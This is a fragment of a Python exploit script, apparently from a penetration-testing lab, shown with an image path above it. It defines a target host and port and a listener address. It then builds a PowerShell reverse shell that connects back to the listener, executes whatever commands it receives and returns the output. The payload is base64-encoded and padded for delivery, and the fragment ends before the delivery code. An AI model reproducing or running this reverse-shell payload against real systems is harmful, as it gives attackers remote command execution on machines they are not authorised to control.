 16 import base64
17 import socket
18 import sys
19 from struct import pack
20
21 HOST='192.168.241.65'
22 PORT=17001
23 LHOST='192.168.45.170'
24 LPORT=4444
25
26 psh_shell = '$client = New-Object System.Net.Sockets.TCPClient("'+LHOST+'",'+str(LPORT)+');$strea
m = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes
.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i
);$sendback = (iex $data 2>&1 | Out-String );$sendback2 =$sendback + "PS " + (pwd).Path + "> ";$s
endbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Lengt
h);$stream.Flush()};$client.Close()'
27 psh_shell = psh_shell.encode('utf-16')[2:] # remove BOM
28 psh_shell = base64.b64encode(psh_shell)
29 psh_shell = psh_shell.ljust(1360, b' ')